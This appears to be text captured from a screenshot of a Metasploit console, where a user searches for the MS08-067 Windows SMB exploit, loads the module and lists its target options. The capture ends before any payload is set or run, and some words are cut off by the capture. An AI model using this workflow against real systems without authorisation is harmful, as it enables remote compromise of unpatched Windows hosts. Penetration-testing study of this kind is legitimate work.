 msf5 > search ms08-067
Matching Modules
================
# Name Disclosure Date Rank Check Descripti
- ---- --------------- ---- ----- ---------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067
k Corruption
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)